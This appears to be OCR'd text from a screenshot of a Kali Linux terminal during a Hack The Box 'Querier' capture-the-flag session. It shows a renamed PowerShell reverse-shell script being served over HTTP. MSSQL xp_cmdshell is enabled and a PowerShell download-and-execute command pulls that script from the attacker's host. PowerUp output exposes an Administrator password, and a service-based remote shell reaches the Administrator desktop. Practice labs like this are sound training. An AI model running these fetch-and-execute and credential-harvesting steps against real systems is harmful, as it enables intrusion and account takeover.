 Querier.pdf - Mozilla Firefox
Contrôle du volume
tenflo - KeePassXC
(Untitled) * SciTE
Standard Notes
Vidéos - Gestionnaire de fic...
Kali-Linux-2020.1-vmware-a...
15 nov., 10:49
kali@kali: ~/Music/challenge/hackthebox/Querier
File Actions Edit View Help
PS > Invoke-PowerShellTcp -Bind -Port 4444
Above shows an example of an interactive PowerShell bind connect shell. Use a netcat/powercat to connect to this port
kali@kali:~/Music/challenge/hackthebox/Querier/www$ mv Invoke-PowerShellTcp.ps1 lisbeth.ps1
kali@kali:~/Music/challenge/hackthebox/Querier/www$ mousepad lisbeth.ps1
kali@kali:~/Music/challenge/hackthebox/Querier/www$ sudo python3 -m http.server 80
[sudo] password for kali:
Traceback (most recent call last):
File "/usr/lib/python3.8/runpy.py", line 194, in _run_module_as_main
return _run_code(code, main_globals, None,
File "/usr/lib/python3.8/runpy.py", line 87, in _run_code
exec(code, run_globals)
File "/usr/lib/python3.8/http/server.py", line 1294, in <module>
test(
File "/usr/lib/python3.8/http/server.py", line 1249, in test
with ServerClass(addr, HandlerClass) as httpd:
File "/usr/lib/python3.8/socketserver.py", line 452, in __init__
self.server_bind()
File "/usr/lib/python3.8/http/server.py", line 1292, in server_bind
return super().server_bind()
File "/usr/lib/python3.8/http/server.py", line 138, in server_bind
socketserver.TCPServer.server_bind(self)
File "/usr/lib/python3.8/socketserver.py", line 466, in server_bind
self.socket.bind(self.server_address)
OSError: [Errno 98] Address already in use
kali@kali:~/Music/challenge/hackthebox/Querier/www$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.125 - - [15/Nov/2020 10:41:32] "GET /lisbeth.ps1 HTTP/1.1" 200 -
10.10.10.125 - - [15/Nov/2020 10:45:07] "GET /PowerUp.ps1 HTTP/1.1" 200 -
2020-11-15 10:16:10 WARNING: this configuration may cache passwords in memory -- use the auth-nocache option to preve
nt this
2020-11-15 10:16:10 Initialization Sequence Completed
Name : C:\Windows\Panther\Unattend.xml
Check : Unattended Install Files
Changed : {2019-01-28 23:12:48}
UserNames : {Administrator}
NewName : [BLANK]
Passwords : {MyUnclesAreMarioAndLuigi!!1!}
File : C:\ProgramData\Microsoft\Group
Policy\History\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Preferences\Groups\Groups.xml
Check : Cached GPP Files
PS C:\users\mssql-svc\desktop> Get-ChildItem : Access to the path 'C:\ProgramData\VMware\VMware Tools\GuestProxyData\
trusted' is denied.
At line:4516 char:21
+ ... $XMlFiles = Get-ChildItem -Path $AllUsers -Recurse -Include 'Groups.x ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (C:\ProgramData\...oxyData\trusted:String) [Get-ChildItem], Unauthori
z
edAccessException
+ FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
[*] INFO(QUERIER): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE st
atement to install.
[*] INFO(QUERIER): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to
install.
SQL> xp_cmdshell whoami
output
querier\mssql-svc
NULL
SQL> xp_cmdshell powershell iex(new-object net.webclient).downloadstring("\http://10.10.14.11/lisbeth.ps1\");
output
The string is missing the terminator: ".
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : TerminatorExpectedAtEndOfString
NULL
SQL> xp_cmdshell powershell iex(new-object net.webclient).downloadstring(\"http://10.10.14.11/lisbeth.ps1\");
[*] Uploading file EOJZYuQI.exe
[*] Opening SVCManager on 10.10.10.125.....
[*] Creating service SGeU on 10.10.10.125.....
[*] Starting service SGeU.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd c:\users\administrator\desktop
c:\Users\Administrator\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is FE98-F373
Directory of c:\Users\Administrator\Desktop
01/29/2019 12:04 AM <DIR> .
01/29/2019 12:04 AM <DIR> ..
01/28/2019 12:08 AM 33 root.txt
1 File(s) 33 bytes
2 Dir(s) 6,609,563,648 bytes free
c:\Users\Administrator\Desktop>find /M a root.txt
FIND: Invalid switch
c:\Users\Administrator\Desktop>findstr /M a root.txt
root.txt
c:\Users\Administrator\Desktop>
[HTB] 0:python*
"kali" 10:49 15-Nov-20